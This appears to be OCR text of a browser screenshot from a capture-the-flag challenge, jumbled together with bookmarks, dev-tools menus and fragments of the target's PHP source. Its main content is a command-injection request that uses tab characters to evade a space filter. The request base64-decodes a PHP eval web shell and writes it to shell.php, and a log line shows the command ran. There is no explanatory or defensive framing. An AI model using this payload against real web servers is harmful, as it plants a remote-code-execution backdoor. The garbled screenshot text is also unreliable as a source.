 node1.anna.nssctf.cn:28578/?ac
不安全
node1.anna.nssctf.cn:28578/?action=run&input=echo%09PD9waHAgZXZhbCgkX1BPU1RbMF0pOz8%2b|base64%09-d>shell.php
1
5
Gmail
YouTube
地图
翻译
各种src
黑暗引擎
登录 ‹ 彭于晏的博客...
ChatGPT
POC/README.md a...
所有书签
$input = $_REQUEST['input'] ?? '';
echo $actionHandler->handle($_REQUEST['action'], $input);
} else {
$config = new ConfigLoader();
$logger = new Logger($config->get('log_level'));
$userManager = new UserManager($logger);
if (isset($_POST['register'])) {
$username = $_POST['username'];
$password = $_POST['password'];
echo $userManager->addUser($username, $password);
}
if (isset($_POST['login'])) {
$username = $_POST['username'];
$password = $_POST['password'];
echo $userManager->authenticate($username, $password);
}
$logger->log("No action provided, running default logic");
} [LOG] Result: echo PD9waHAgZXZhbCgkX1BPU1RbMF0pOz8+|base64 -d>shell.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node1.anna.nssctf.cn:28578/?action=run&input=echo%09PD9waHAgZXZhbCgkX1BPU1RbMF0pOz8%2b|base64%09-d%3Eshell.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
Name Value
Accept text/html,application/xhtml+xml,a